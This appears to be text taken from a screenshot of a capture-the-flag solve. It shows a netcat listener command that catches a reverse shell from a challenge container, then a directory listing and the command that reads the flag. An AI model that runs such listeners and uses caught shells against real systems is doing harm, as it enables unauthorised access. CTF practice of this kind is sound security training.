 root@iZm5eh0goysydu2u3hlp07Z:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 82.157.51.148 35056
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
app@ctfd-whale-1991-4-f9886c5f9-r6jb9:/app$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@ctfd-whale-1991-4-f9886c5f9-r6jb9:/app$ cat /flag
cat /flag
flag{1d3158b5-1c9d-4732-94b4-dc2fd318d05f}
app@ctfd-whale-1991-4-f9886c5f9-r6jb9:/app$